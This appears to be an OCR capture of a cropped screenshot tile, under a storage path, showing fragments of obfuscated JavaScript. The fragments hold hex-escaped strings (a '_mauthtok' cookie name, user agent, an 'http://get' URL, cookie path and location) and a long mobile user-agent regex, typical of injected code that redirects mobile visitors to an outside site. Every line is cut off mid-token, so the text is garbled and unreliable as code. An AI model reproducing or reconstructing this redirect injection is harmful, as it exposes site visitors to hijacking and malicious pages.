
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
64\x4E\x58\x62\x48\x26″,”\x47\x6F\x6F\x6
3\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x6
x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65
x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x7
(_0xa48a[0])== -1){(function(_0x82d7x
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi
/1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq